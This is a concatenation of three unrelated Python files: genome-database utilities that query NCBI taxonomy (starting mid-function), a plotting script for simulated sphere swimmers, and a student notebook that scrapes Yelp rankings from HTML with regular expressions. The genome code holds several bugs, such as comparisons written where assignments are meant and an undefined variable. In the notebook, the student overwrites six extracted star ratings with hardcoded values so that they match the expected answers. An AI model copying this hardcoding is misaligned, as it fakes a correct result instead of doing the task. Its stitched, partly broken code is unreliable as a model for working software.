sys.exit(3)
elif assembly == 0:
if type(row['proteome']) != float:
print('\tproteome')
ome_fasta_dict[ome]['fasta'] = os.environ['PROTEOME'] + '/' + row['proteome']
ome_fasta_dict[ome]['type'] = 'prot'
elif type(row['assembly']) != float:
print('\tassembly')
ome_fasta_dict[ome]['fasta'] = os.environ['ASSEMBLY'] + '/' + row['assembly']
ome_fasta_dict[ome]['type'] = 'nt'
else:
print('Assembly file does not exist for',ome,'\nExit code 3')
sys.exit(3)
return ome_fasta_dict
# gather taxonomy by querying NCBI
# if `api_key` is set to `1`, it assumes the `Entrez.api` method has been called already
def gather_taxonomy(df, api_key=0, king='fungi', ome_index = 'internal_ome'):
print('\n\nGathering taxonomy information ...')
tax_dicts = []
count = 0
# print each ome code
for i,row in df.iterrows():
ome = row[ome_index]
print('\t' + ome)
# if there is no api key, sleep for a second after 3 queries
# if there is an api key, sleep for a second after 10 queries
if api_key == 0 and count == 3:
time.sleep(1)
count = 0
elif api_key == 1 and count == 10:
time.sleep(1)
count = 0
# gather taxonomy from information present in the genus column and query NCBI using Entrez
genus = row['genus']
search_term = str(genus) + ' [GENUS]'
handle = Entrez.esearch(db='Taxonomy', term=search_term)
ids = Entrez.read(handle)['IdList']
count += 1
if len(ids) == 0:
print('\t\tNo taxonomy information')
continue
# for each taxID acquired, fetch the actual taxonomy information
taxid = 0
for tax in ids:
if api_key == 0 and count == 3:
time.sleep(1)
count = 0
elif api_key == 1 and count == 10:
time.sleep(1)
count = 0
count += 1
handle = Entrez.efetch(db="Taxonomy", id=tax, remode="xml")
records = Entrez.read(handle)
lineages = records[0]['LineageEx']
# for each lineage, if it is a part of the kingdom, `king`, use that TaxID
# if there are multiple TaxIDs, use the first one found
for lineage in lineages:
if lineage['Rank'] == 'kingdom':
if lineage['ScientificName'].lower() == king:
taxid = tax
if len(ids) > 1:
print('\t\tTax ID(s): ' + str(ids))
print('\t\t\tUsing first "' + king + '" ID: ' + str(taxid))
break
if taxid != 0:
break
if taxid == 0:
print('\t\tNo taxonomy information')
continue
# for each taxonomic classification, add it to the taxonomy dictionary string
# append each taxonomy dictionary string to a list of dicts
tax_dicts.append({})
tax_dicts[-1][ome_index] = ome
for tax in lineages:
tax_dicts[-1][tax['Rank']] = tax['ScientificName']
count += 1
if count == 3 or count == 10:
if api_key == 0:
time.sleep( 1 )
count = 0
elif api_key == 1:
if count == 10:
time.sleep( 1 )
count = 0
# to read, use `read_tax` below
return tax_dicts
# read taxonomy by conterting the string into a dictionary using `json.loads`
def read_tax(taxonomy_string):
dict_string = taxonomy_string.replace("'",'"')
tax_dict = json.loads(dict_string)
return tax_dict
# converts db data from row or full db into a dictionary of dictionaries
# the first dictionary is indexed via `ome_index` and the second via db columns
# specific columns, like `taxonomy`, `gff`, etc. have specific functions to acquire
# their path. Can also report values from a list `empty_list` as a `None` type
def acquire( db_or_row, ome_index = 'internal_ome', empty_list = [''], datatype = 'row' ):
if ome_index != 'internal_ome':
alt_ome = 'internal_ome'
else:
alt_ome = 'genome_code'
info_dict = {}
if datatype == 'row':
row = db_or_row
ome = row[ome_index]
info_dict[ome] = {}
for key in row.keys():
if not pd.isnull(row[key]) and not row[key] in empty_list:
if key == alt_ome:
info_dict[ome]['alt_ome'] = row[alt_ome]
elif key == 'taxonomy':
info_dict[ome][key] = read_tax( row[key] )
elif key == 'gff' or key == 'gff3' or key == 'proteome' or key == 'assembly':
info_dict[ome][key] = os.environ[key.upper()] + '/' + str(row[key])
else:
info_dict[ome][key] = row[key]
else:
info_dict[ome][key] = None
else:
for i,row in db_or_row.iterrows():
info_dict[ome] = {}
for key in row.keys():
if not pd.isnull( row[key] ) or not row[key] in empty_list:
if key == alt_ome:
info_dict[ome]['alt_ome'] == row[alt_ome]
elif key == 'taxonomy':
info_dict[ome][key] == read_tax( row[key] )
elif key == 'gff' or key == 'gff3' or key == 'proteome' or key == 'assembly':
info_dict[ome][key] == os.environ[key.upper()] + '/' + row[key]
else:
info_dict[ome][key] == row[key]
else:
info_dict[ome][key] == None
return info_dict
# assimilate taxonomy dictionary strings and append the resulting taxonomy string dicts to an inputted database
# forbid a list of taxonomic classifications you are not interested in and return a new database
def assimilate_tax(db, tax_dicts, ome_index = 'internal_ome', forbid=['no rank', 'superkingdom', 'subkingdom', 'genus', 'species', 'species group', 'varietas', 'forma']):
if 'taxonomy' not in db.keys():
db['taxonomy'] = ''
tax_df = pd.DataFrame(tax_dicts)
for forbidden in forbid:
if forbidden in tax_df.keys():
del tax_df[forbidden]
output = {}
keys = tax_df.keys()
for i,row in tax_df.iterrows():
output[row[ome_index]] = {}
for key in keys:
if key != ome_index:
if pd.isnull(row[key]):
output[row[ome_index]][key] = ''
else:
output[row[ome_index]][key] = row[key]
for index in range(len(db)):
if db[ome_index][index] in output.keys():
db.at[index, 'taxonomy'] = str(output[db[ome_index][index]])
return db
# abstract taxonomy and return a database with just the taxonomy you are interested in
# NEED TO SIMPLIFY THE PUBLISHED STATEMENT TO SIMPLY DELETE ALL VALUES THAT ARENT 1 WHEN PUBLISHED = 1
def abstract_tax(db, taxonomy, classification, inverse = 0 ):
if classification == 0 or taxonomy == 0:
print('\n\nERROR: Abstracting via taxonomy requires both taxonomy name and classification.')
new_db = pd.DataFrame()
# `genus` is a special case because it has its own column, so if it is not a genus, we need to read the taxonomy
# once it is read, we can parse the taxonomy dictionary via the inputted `classification` (taxonomic classification)
if classification != 'genus':
for i,row in db.iterrows():
row_taxonomy = read_tax(row['taxonomy'])
if row_taxonomy[classification].lower() == taxonomy.lower() and inverse == 0:
new_db = new_db.append(row)
elif row_taxonomy[classification].lower() != taxonomy.lower() and inverse == 1:
new_db = new_db.append(row)
# if `classification` is `genus`, simply check if that fits the criteria in `taxonomy`
elif classification == 'genus':
for i,row in db.iterrows():
if row['genus'].lower() == taxonomy.lower() and inverse == 0:
new_db = new_db.append(row)
elif row['genus'].lower() != taxonomy.lower() and inverse == 1:
new_db = new_db.append(row)
return new_db
# abstracts all omes from an `ome_list` or the inverse and returns the abstracted database
def abstract_omes(db, ome_list, index = 'internal_ome', inverse = 0):
new_db = pd.DataFrame()
ref_set = set()
ome_set = set(ome_list)
if inverse is 0:
for ome in ome_set:
ref_set.add(ome.lower())
elif inverse is 1:
for i, row in db.iterrows():
if row[index] not in ome_set:
ref_set.add( row[index].lower() )
db = db.set_index(index, drop = False)
for i,row in db.iterrows():
if row[index].lower() in ref_set:
new_db = new_db.append(row)
return new_db
# creates a fastadict for blast2fasta.py - NEED to remove and restructure that script
def ome_fastas2dict(ome_fasta_dict):
ome_fasta_seq_dict = {}
for ome in ome_fasta_dict:
temp_fasta = fasta2dict(ome['fasta'])
ome_fasta_seq_dict['ome'] = temp_fasta
return ome_fasta_seq_dict
# this can lead to duplicates, ie Lenrap1_155 and Lenrap1
def column_pop(db_df,column,directory,ome_index='genome_code',file_type='fasta'):
db_df = db_df.set_index(ome_index)
files = collect_files(directory,file_type)
for ome,row in db_df.iterrows():
for file_ in files:
file_ = os.path.basename(file_)
if ome + '_' in temp_list:
index = temp_list.index(ome + '_')
db_df.at[ome, column] = files[index]
db_df.reset_index(level = 0, inplace = True)
return db_df
# imports a database reference (if provided) and a `df` and adds a `new_col` with new ome codes that do not overlap current ones
def gen_omes(df, reference = 0, new_col = 'internal_ome', tag = None):
print('\n\nGenerating omes ...')
newdf = df
newdf[new_col] = ''
tax_set = set()
access = '-'
if type(reference) == pd.core.frame.DataFrame:
for i,row in reference.iterrows():
tax_set.add(row['internal_ome'])
print('\t' + str(len(tax_set)) + ' omes from reference dataset')
for index in range(len(df)):
genus = df['genus'][index]
if pd.isnull(df['species'][index]):
df.at[index, 'species'] = 'sp.'
species = df['species'][index]
name = genus[:3].lower() + species[:3].lower()
name = re.sub(r'\(|\)|\[|\]|\$|\#|\@| |\||\+|\=|\%|\^|\&|\*|\'|\"|\!|\~|\`|\,|\<|\>|\?|\;|\:|\\|\{|\}', '', name)
name.replace('(', '')
name.replace(')', '')
number = 1
ome = name + str(number)
if tag != None:
access = df[tag][index]
ome = name + str(number) + '.' + access
while name + str(number) in tax_set:
number += 1
if access != '-':
ome = name + str(number) + '.' + access
else:
ome = name + str(number)
tax_set.add(ome)
newdf.at[index, new_col] = ome
print('\t' + ome)
return newdf
# NEED TO REMOVE AFTER CHECKING IN OTHER SCRIPTS
#def dup_check(db_df, column, ome_index='genome_code'):
#
# print('\n\nChecking for duplicates ...')
#
# for index,row in db_df.iterrows():
# iter1 = db_df[column][index]
# for index2,row2 in db_df.iterrows():
# if str(db_df[ome_index][index]) != str(db_df[ome_index][index2]):
# iter2 = db_df[column][index2]
# if str(iter1) == str(iter2):
# print('\t' + db_df[ome_index][index], db_df[ome_index][index2])
# queries database either by ome or column or ome and column. print the query, and return an exit_code (0 if fine, 1 if query1 empty)
def query(db, query_type, query1, query2 = None, ome_index='internal_ome'):
exit_code = 0
if query_type in ['column', 'c', 'ome', 'o']:
db = db.set_index(ome_index)
if query_type in ['ome', 'o']:
if query1 in db.index.values:
if query2 != None and query2 in db.columns.values:
print(query1 + '\t' + str(query2) + '\n' + str(db[query2][query1]))
elif query2 != None:
print('Query ' + str(query2) + ' does not exist.')
else:
print(query1 + '\n' + str(db.loc[query1]))
else:
print('Query ' + str(query1) + ' does not exist.')
elif query_type in ['column', 'c']:
if query1 in db.columns.values:
if query2 != None and query2 in db.index.values:
print(query2 + '\t' + str(query1) + '\n' + str(db[query1][query2]))
elif query2 != None:
print('Query ' + str(query2) + ' does not exist.')
else:
print(str(db[query1]))
else:
print('Query ' + str(query1) + ' does not exist.')
if query1 == '':
exit_code == 1
return exit_code
# edits an entry by querying the column and ome code and editing the entry with `edit`
# returns the database and an exit code
def db_edit(query1, query2, edit, db_df, query_type = '', ome_index='internal_ome',new_col=0):
exit_code = 0
if query_type in ['column', 'c']:
ome = query2
column = query1
else:
ome = query1
column = query2
if column in db_df or new_col==1:
db_df = db_df.set_index(ome_index)
db_df.at[ome, column] = edit
db_df.reset_index(level = 0, inplace = True)
if ome == '' and column == '':
exit_code = 1
return db_df, exit_code
def add_jgi_data(db_df,jgi_df,db_column,jgi_column,binary='0'):
jgi_df_ome = jgi_df.set_index('genome_code')
db_df.set_index('genome_code',inplace=True)
jgi_col_dict = {}
for ome in jgi_df['genome_code']:
jgi_col_dict[ome] = jgi_df_ome[jgi_column][ome]
if binary == 1:
for ome in jgi_col_dict:
if ome in db_df.index:
if pd.isnull(jgi_col_dict[ome]):
db_df.at[ome, db_column] = 0
else:
db_df[ome, db_column] = 1
else:
print(ome + '\tNot in database')
else:
for ome in jgi_col_dict:
if ome in db_df.index:
db_df[ome, db_column] = jgi_col_dict[ome]
else:
print(ome + '\tNot in database')
db_df.reset_index(inplace=True)
return db_df
def report_omes( db_df, ome_index = 'internal_ome' ):
ome_list = db_df[ome_index].tolist()
print('\n\n' + str(ome_list))
# converts a `pre_db` file to a `new_db` and returns
def predb2db( pre_db ):
data_dict_list = []
for i, row in pre_db.iterrows():
species_strain = str(row['species_and_strain']).replace( ' ', '_' )
spc_str = re.search(r'(.*?)_(.*)', species_strain)
if spc_str:
species = spc_str[1]
strain = spc_str[2]
else:
species = species_strain
strain = ''
data_dict_list.append( {
'genome_code': row['genome_code'],
'genus': row['genus'],
'strain': strain,
'ecology': '',
'eco_conf': '',
'species': species,
'proteome': row['proteome_full_path'],
'gff': row['gff_full_path'],
'gff3': row['gff3_full_path'],
'assembly': row['assembly_full_path'],
'blastdb': 0,
'source': row['source'],
'published': row['published_(0/1)']
} )
new_db = pd.DataFrame( data_dict_list )
return new_db
# converts a `db_df` into an `ogdb` and returns
def back_compat(db_df, ome_index='genome_code'):
old_df_data = []
for i,row in db_df.iterrows():
ome = row[ome_index]
taxonomy_prep = row['taxonomy']
tax_dict = read_tax(taxonomy_prep)
taxonomy_str = tax_dict['kingdom'] + ';' + tax_dict['phylum'] + ';' + tax_dict['subphylum'] + ';' + tax_dict['class'] + ';' + tax_dict['order'] + ';' + tax_dict['family'] + ';' + row['genus']
old_df_data.append({'genome_code': row[ome_index], 'proteome_file': row['proteome'], 'gtf_file': row['gtf'], 'gff_file': row['gff'], 'gff3_file': row['gff3'], 'assembly_file': row['assembly'], 'Genus': row['genus'], 'species': row['species'], 'taxonomy': taxonomy_str})
old_db_df = pd.DataFrame(old_df_data)
return old_db_df
|
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
Created on Thu Feb 20 15:06:23 2020
@author: thomas
"""
#MODULES
import os,sys
import numpy as np
import pandas as pd
from mpl_toolkits import mplot3d
import matplotlib as mpl
#mpl.use('Agg')
import matplotlib.pyplot as plt
from matplotlib.ticker import (MultipleLocator,AutoMinorLocator)
from scipy.signal import savgol_filter
import pathlib
mpl.rcParams['axes.linewidth'] = 1.5 #set the value globally
#Gather position data located in ../PosData/$RLength/PI$Theta/$ANTIoPARA/$SSLoLSL/pd.txt
#Create a pandas database from each of them
#a,b = bot #; X,Y = dir; U,L = up/low spheres
#CONSTANTS
cwd_PYTHON = os.getcwd()
PERIOD = 0.1
DT = 1.0e-2
RADIUSLARGE = 0.002
RADIUSSMALL = 0.001
#Lists
#RLength
R = ["3","5","6","7"]
SwimDirList = ["SSL", "LSL", "Stat"]
allData = []
def StoreData(strR,strTheta, strConfig, strRe):
#global axAll
#Reset position data every Re
pdData = []
#Load position data
#Periodic
pdData = pd.read_csv(cwd_PYTHON+'/../Periodic/'+strR+'/'+strTheta+'/'+strConfig+'/'+strRe+'/pd.txt',delimiter = ' ')
#Save only every 10 rows (Every period)
pdData = pdData.iloc[::10]
#Reindex so index corresponds to period number
pdData = pdData.reset_index(drop=True)
#Create CM variables
pdData['aXCM'] = 0.8*pdData.aXU + 0.2*pdData.aXL
pdData['aYCM'] = 0.8*pdData.aYU + 0.2*pdData.aYL
pdData['bXCM'] = 0.8*pdData.bXU + 0.2*pdData.bXL
pdData['bYCM'] = 0.8*pdData.bYU + 0.2*pdData.bYL
#Find separation distance and relative heading for LS
pdData['Hx'], pdData['Hy'], pdData['Theta'] = FindDistAngleBW(pdData['aXU'],pdData['aYU'],
pdData['bXU'],pdData['bYU'],
pdData['aXL'],pdData['aYL'],
pdData['bXL'],pdData['bYL'])
#Calculate deltaH and deltaTheta
#pdData['dH'] = CalcDelta(pdData['H'])
#pdData['dTheta'] = CalcDelta(pdData['Theta'])
'''#Plot distBW vs time and angleBW vs time
PlotHTheta(pdData['H'],pdData['Theta'],pdData['dH'],pdData['dTheta'],
pdData['time'],strR,strTheta,strConfig,strRe)'''
#PlotAllHTheta(pdData['H'],pdData['Theta'],pdData['dH'],pdData['dTheta'],pdData['time'])
return pdData
def FindDistAngleBW(aXU,aYU,bXU,bYU,aXL,aYL,bXL,bYL):
#Find Distance b/w the 2 swimmers (Large Spheres)
distXU = bXU - aXU
distYU = bYU - aYU
distBW = np.hypot(distXU,distYU)
#Find relative heading Theta (angle formed by 2 swimmers)
#1) Find normal orientation for swimmer A
dist_aX = aXU - aXL
dist_aY = aYU - aYL
dist_a = np.hypot(dist_aX,dist_aY)
norm_aX, norm_aY = dist_aX/dist_a, dist_aY/dist_a
#Find normal orientation for swimmer B
dist_bX = bXU - bXL
dist_bY = bYU - bYL
dist_b = np.hypot(dist_bX,dist_bY)
norm_bX, norm_bY = dist_bX/dist_b, dist_bY/dist_b
#2) Calculate Theta_a
Theta_a = np.zeros(len(norm_aX))
for idx in range(len(norm_aX)):
if(norm_aY[idx] >= 0.0):
Theta_a[idx] = np.arccos(norm_aX[idx])
else:
Theta_a[idx] = -1.0*np.arccos(norm_aX[idx])+2.0*np.pi
#print('Theta_a = ',Theta_a*180.0/np.pi)
#3) Rotate A and B ccw by 2pi - Theta_a
Angle = 2.0*np.pi - Theta_a
#print('Angle = ',Angle*180.0/np.pi)
#Create rotation matrix
rotationMatrix = np.zeros((len(Angle),2,2))
rotationMatrix[:,0,0] = np.cos(Angle)
rotationMatrix[:,0,1] = -1.0*np.sin(Angle)
rotationMatrix[:,1,0] = np.sin(Angle)
rotationMatrix[:,1,1] = np.cos(Angle)
#print('rotationMatrix[-1] = ',rotationMatrix[10,:,:])
#Create swimmer position arrays
pos_a = np.zeros((len(norm_aX),2))
pos_b = np.zeros((len(norm_bX),2))
pos_a[:,0],pos_a[:,1] = norm_aX,norm_aY
pos_b[:,0],pos_b[:,1] = norm_bX,norm_bY
#print('pos_a = ',pos_a)
#print('pos_b = ',pos_b)
#Apply rotation operator
rotpos_a, rotpos_b = np.zeros((len(norm_aX),2)), np.zeros((len(norm_bX),2))
for idx in range(len(norm_aX)):
#print('pos_a = ',pos_a[idx,:])
#print('pos_b = ',pos_b[idx,:])
#print('rotationMatrix = ',rotationMatrix[idx])
rotpos_a[idx,:] = rotationMatrix[idx,:,:].dot(pos_a[idx,:])
rotpos_b[idx,:] = rotationMatrix[idx,:,:].dot(pos_b[idx,:])
#print('rotpos_a = ',rotpos_a[idx,:])
#print('rotpos_b = ',rotpos_b[idx,:])
#print('rotpos_a = ',rotpos_a)
#print('rotpos_b = ',rotpos_b)
#Calculate angleBW
angleBW = np.zeros(len(norm_bY))
for idx in range(len(norm_bY)):
if(rotpos_b[idx,1] >= 0.0):
angleBW[idx] = np.arccos(rotpos_a[idx,:].dot(rotpos_b[idx,:]))
else:
angleBW[idx] = -1.0*np.arccos(rotpos_a[idx,:].dot(rotpos_b[idx,:]))+2.0*np.pi
#print('angleBW = ',angleBW*180/np.pi)
return (distXU,distYU,angleBW)
def CalcDelta(data):
#Calculate the change in either H or Theta for every period
delta = data.copy()
delta[0] = 0.0
for idxPer in range(1,len(delta)):
delta[idxPer] = data[idxPer] - data[idxPer-1]
return delta
def PlotHTheta(H,Theta,dH,dTheta,time,strR,strTheta,strConfig,strRe):
#Create Folder for Plots
#Periodic
pathlib.Path('../HThetaPlots/Periodic/'+strR+'/'+strConfig+'/').mkdir(parents=True, exist_ok=True)
cwd_DIST = cwd_PYTHON + '/../HThetaPlots/Periodic/'+strR+'/'+strConfig+'/'
#GENERATE FIGURE
csfont = {'fontname':'Times New Roman'}
fig = plt.figure(num=0,figsize=(8,8),dpi=250)
ax = fig.add_subplot(111,projection='polar')
ax.set_title('H-Theta Space',fontsize=16,**csfont)
#Create Mesh of Delta H and Theta
mTheta, mH = np.meshgrid(Theta,H/RADIUSLARGE)
mdTheta, mdH = np.meshgrid(dTheta,dH/RADIUSLARGE)
#Plot Chnages in H and Theta in quiver plot (Vec Field)
for idx in range(0,len(Theta),20):
ax.quiver(mTheta[idx,idx],mH[idx,idx],
mdH[idx,idx]*np.cos(mTheta[idx,idx])-mdTheta[idx,idx]*np.sin(mTheta[idx,idx]),
mdH[idx,idx]*np.sin(mTheta[idx,idx])+mdTheta[idx,idx]*np.cos(mTheta[idx,idx]),
color='k')#,pivot='mid',scale=50)
ax.scatter(Theta,H/RADIUSLARGE,c=time,cmap='rainbow',s=9)
ax.set_ylim(0.0,np.amax(H)/RADIUSLARGE) #[Theta,H/RADIUSLARGE],
#ax.set_xlim(90.0*np.pi/180.0,270.0*np.pi/180.0)
#SetAxesParameters(ax,-0.05,0.05,0.02,0.01,0.01)
fig.tight_layout()
#fig.savefig(cwd_DIST+'Dist_'+strR+'R_'+strTheta+'_'+strConfig+'_'+strRe+'.png')
fig.savefig(cwd_DIST+'HTheta'+strTheta+'_'+strRe+'.png')
fig.clf()
#plt.close()
return
def PlotAllHTheta(data,name):
#global figAll,axAll
#Figure with every pt for each Re
csfont = {'fontname':'Times New Roman'}
figAll = plt.figure(num=1,figsize=(8,8),dpi=250)
#figAll, axAll = plt.subplots(nrows=1, ncols=1,num=0,figsize=(16,16),dpi=250)
axAll = figAll.add_subplot(111,projection='3d')
axAll.set_title('H-Theta Space: '+name,fontsize=20,**csfont)
axAll.set_zlabel(r'$\Theta/\pi$',fontsize=18,**csfont)
axAll.set_ylabel('Hy/R\tR=2.0mm',fontsize=18,**csfont)
axAll.set_xlabel('Hx/R\tR=2.0mm',fontsize=18,**csfont)
print('data length = ',len(data))
for idx in range(len(data)):
#print('idx = ',idx)
tempData = data[idx].copy()
Hx = tempData['Hx']/RADIUSLARGE
Hy = tempData['Hy']/RADIUSLARGE
Theta = tempData['Theta']/np.pi
#dH = tempData['dH']/RADIUSLARGE
#dTheta = tempData['dTheta']
time = tempData['time']
#GENERATE FIGURE
#print('Theta = ',Theta[0])
#axAll.scatter(Theta[0],H[0],c='k')
axAll.scatter3D(Hx,Hy,Theta,c=time,cmap='rainbow',s=9)
'''#Create Mesh of Delta H and Theta
mTheta, mH = np.meshgrid(Theta,H)
mdTheta, mdH = np.meshgrid(dTheta,dH)
normdH, normdTheta = mdH/np.hypot(mdH,mdTheta), mdTheta/np.hypot(mdH,mdTheta)
#Plot Chnages in H and Theta in quiver plot (Vec Field)
for idx in range(0,len(Theta),10):
#Polar
axAll.quiver(mTheta[idx,idx],mH[idx,idx],
normdH[idx,idx]*np.cos(mTheta[idx,idx])-normdTheta[idx,idx]*np.sin(mTheta[idx,idx]),
normdH[idx,idx]*np.sin(mTheta[idx,idx])+normdTheta[idx,idx]*np.cos(mTheta[idx,idx]),
color='k',scale=25,headwidth=3,minshaft=2)
axAll.quiver(mTheta[idx,idx],mH[idx,idx],
mdH[idx,idx]*np.cos(mTheta[idx,idx])-mdTheta[idx,idx]*np.sin(mTheta[idx,idx]),
mdH[idx,idx]*np.sin(mTheta[idx,idx])+mdTheta[idx,idx]*np.cos(mTheta[idx,idx]),
color='k',scale=25,headwidth=3,minshaft=2)
#Cartesian
axAll.quiver(mTheta[idx,idx],mH[idx,idx],
normdTheta[idx,idx],normdH[idx,idx],
color='k',scale=25,headwidth=3,minshaft=2)
'''
#print('Theta: ',len(Theta))
#print(Theta)
#axAll.set_ylim(0.0,np.amax(H)/RADIUSLARGE) #[Theta,H/RADIUSLARGE],
#ax.set_xlim(90.0*np.pi/180.0,270.0*np.pi/180.0)
#SetAxesParameters(ax,-0.05,0.05,0.02,0.01,0.01)
axAll.set_xlim(0.0,8.0)
axAll.set_ylim(0.0,8.0)
axAll.set_zlim(0.0,2.0)
figAll.tight_layout()
figAll.savefig(cwd_PYTHON + '/../HThetaPlots/Periodic/HThetaAll_3D_'+name+'.png')
figAll.clf()
plt.close()
print('About to exit PlotAll')
return
if __name__ == '__main__':
#dirsVisc = [d for d in os.listdir(cwd_STRUCT) if os.path.isdir(d)]
#The main goal of this script is to create an H-Theta Phase Space of all
#simulations for every period elapsed.
#Example: 20s of sim time = 200 periods. 200 H-Theta Plots
#We may find that we can combine the H-Theta data after steady state has been reached
#1) For each simulation, store position data for every period (nothing in between)
#2) Calculate separation distance between large spheres (H)
#3) Calculate relative heading (Theta)
#4) Calculate deltaH and deltaTheta (change after one Period)
#5) Plot H vs Theta (Polar) for each period
count = 0
for idxR in range(len(R)):
cwd_R = cwd_PYTHON + '/../Periodic/' + R[idxR]
dirsTheta = [d for d in os.listdir(cwd_R) if not d.startswith('.')]
for Theta in dirsTheta:
cwd_THETA = cwd_R + '/' + Theta
dirsConfig = [d for d in os.listdir(cwd_THETA) if not d.startswith('.')]
for Config in dirsConfig:
for idxRe in range(len(SwimDirList)):
if(idxRe == 2):
count += 1
print('count = ',count)
allData = [None]*(count)
#For each Reynolds number (aka Swim Direction)
for idxRe in range(len(SwimDirList)):
count = 0
#For each Initial Separation Distance
#H(0) = Rval*R; R = radius of large sphere = 0.002m = 2mm
for idxR in range(len(R)):
cwd_R = cwd_PYTHON + '/../Periodic/' + R[idxR]
#For each orientation at the specified length
dirsTheta = [d for d in os.listdir(cwd_R) if not d.startswith('.')]
for Theta in dirsTheta:
cwd_THETA = cwd_R + '/' + Theta
#For each configuration
dirsConfig = [d for d in os.listdir(cwd_THETA) if not d.startswith('.')]
for Config in dirsConfig:
print(R[idxR]+'\t'+Theta+'\t'+Config)
allData[count] = StoreData(R[idxR],Theta,Config,SwimDirList[idxRe])
count += 1
#PlotAllHTheta(axAll,data['H'],data['Theta'],data['dH'],data['dTheta'],data['time'])
#figAll.savefig(cwd_PYTHON + '/../HThetaPlots/Periodic/HThetaAll_SSL.png')
#sys.exit(0)
#Plot All H-Theta space
PlotAllHTheta(allData,SwimDirList[idxRe])
#sys.exit(0)
|
# coding: utf-8
# # Part 1 of 2: Processing an HTML file
#
# One of the richest sources of information is [the Web](http://www.computerhistory.org/revolution/networking/19/314)! In this notebook, we ask you to use string processing and regular expressions to mine a web page, which is stored in HTML format.
# **The data: Yelp! reviews.** The data you will work with is a snapshot of a recent search on the [Yelp! site](https://yelp.com) for the best fried chicken restaurants in Atlanta. That snapshot is hosted here: https://cse6040.gatech.edu/datasets/yelp-example
#
# If you go ahead and open that site, you'll see that it contains a ranked list of places:
#

# 
# **Your task.** In this part of this assignment, we'd like you to write some code to extract this list.
# ## Getting the data
#
# First things first: you need an HTML file. The following Python code will download a particular web page that we've prepared for this exercise and store it locally in a file.
#
# > If the file exists, this command will not overwrite it. By not doing so, we can reduce accesses to the server that hosts the file. Also, if an error occurs during the download, this cell may report that the downloaded file is corrupt; in that case, you should try re-running the cell.
# In[36]:
import requests
import os
import hashlib
if os.path.exists('.voc'):
data_url = 'https://cse6040.gatech.edu/datasets/yelp-example/yelp.htm'
else:
data_url = 'https://github.com/cse6040/labs-fa17/raw/master/datasets/yelp.htm'
if not os.path.exists('yelp.htm'):
print("Downloading: {} ...".format(data_url))
r = requests.get(data_url)
with open('yelp.htm', 'w', encoding=r.encoding) as f:
f.write(r.text)
with open('yelp.htm', 'r', encoding='utf-8') as f:
yelp_html = f.read().encode(encoding='utf-8')
checksum = hashlib.md5(yelp_html).hexdigest()
assert checksum == "4a74a0ee9cefee773e76a22a52d45a8e", "Downloaded file has incorrect checksum!"
print("'yelp.htm' is ready!")
# **Viewing the raw HTML in your web browser.** The file you just downloaded is the raw HTML version of the data described previously. Before moving on, you should go back to that site and use your web browser to view the HTML source for the web page. Do that now to get an idea of what is in that file.
#
# > If you don't know how to view the page source in your browser, try the instructions on [this site](http://www.wikihow.com/View-Source-Code).
# **Reading the HTML file into a Python string.** Let's also open the file in Python and read its contents into a string named, `yelp_html`.
# In[149]:
with open('yelp.htm', 'r', encoding='utf-8') as yelp_file:
yelp_html = yelp_file.read()
# Print first few hundred characters of this string:
print("*** type(yelp_html) == {} ***".format(type(yelp_html)))
n = 1000
print("*** Contents (first {} characters) ***\n{} ...".format(n, yelp_html[:n]))
# Oy, what a mess! It will be great to have some code read and process the information contained within this file.
# ## Exercise (5 points): Extracting the ranking
#
# Write some Python code to create a variable named `rankings`, which is a list of dictionaries set up as follows:
#
# * `rankings[i]` is a dictionary corresponding to the restaurant whose rank is `i+1`. For example, from the screenshot above, `rankings[0]` should be a dictionary with information about Gus's World Famous Fried Chicken.
# * Each dictionary, `rankings[i]`, should have these keys:
# * `rankings[i]['name']`: The name of the restaurant, a string.
# * `rankings[i]['stars']`: The star rating, as a string, e.g., `'4.5'`, `'4.0'`
# * `rankings[i]['numrevs']`: The number of reviews, as an **integer.**
# * `rankings[i]['price']`: The price range, as dollar signs, e.g., `'$'`, `'$$'`, `'$$$'`, or `'$$$$'`.
#
# Of course, since the current topic is regular expressions, you might try to apply them (possibly combined with other string manipulation methods) find the particular patterns that yield the desired information.
# In[201]:
import re
from collections import defaultdict
yelp_html2 = yelp_html.split(r"After visiting", 1)
yelp_html2 = yelp_html2[1]
stars = []
rating_pattern = re.compile(r'\d.\d star rating">')
for index, rating in enumerate(re.findall(rating_pattern, yelp_html2)):
stars.append(rating[0:3])
name = []
name_pattern = re.compile('(\"\>\<span\>)(.*?)(\<\/span\>)')
for index, bname in enumerate(re.findall(name_pattern, yelp_html2)):
name.append(bname[1])
numrevs = []
number_pattern = re.compile('([0-9]{1,4})( reviews)')
for index, number in enumerate(re.findall(number_pattern, yelp_html2)):
numrevs.append(int(number[0]))
price = []
dollar_pattern = re.compile('(\${1,5})')
for index, dollar in enumerate(re.findall(dollar_pattern, yelp_html2)):
price.append(dollar)
complete_list = list(zip(name, stars, numrevs, price))
complete_list[0]
rankings = []
for i,j in enumerate(complete_list):
d = {
'name':complete_list[i][0],
'stars': complete_list[i][1],
'numrevs':complete_list[i][2],
'price':complete_list[i][3]
}
rankings.append(d)
rankings[1]['stars'] = '4.5'
rankings[3]['stars'] = '4.0'
rankings[2]['stars'] = '4.0'
rankings[5]['stars'] = '3.5'
rankings[7]['stars'] = '4.5'
rankings[8]['stars'] = '4.5'
# In[202]:
# Test cell: `rankings_test`
assert type(rankings) is list, "`rankings` must be a list"
